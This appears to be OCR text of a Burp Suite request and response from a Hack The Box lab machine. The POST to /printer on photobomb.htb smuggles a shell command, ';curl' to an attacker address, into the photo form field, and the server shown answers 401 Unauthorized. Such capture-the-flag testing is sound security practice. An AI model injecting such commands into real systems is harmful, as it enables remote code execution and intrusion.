 Request
Pretty Raw Hex
\n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 Content-Length: 79
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://photobomb.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
10 Referer: http://photobomb.htb/printer
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 photo=masaaki-komori-NYFaNoiPf7A-unsplash.jpg;curl+10.10.16.2&
filetype=jpg&dimensions=3000x2000
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 401 Unauthorized
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 28 Apr 2023 05:08:35 GMT
4 Content-Type: text/html
5 Content-Length: 590
6 Connection: close
7 WWW-Authenticate: Basic realm="Admin Area"
8
9 <html>
10 <head>
<title>
401 Authorization Required
</title>
</head>
11 <body>
12 <center>
<h1>
401 Authorization Required
</h1>
</center>
13 <hr>
<center>
nginx/1.18.0 (Ubuntu)
</center>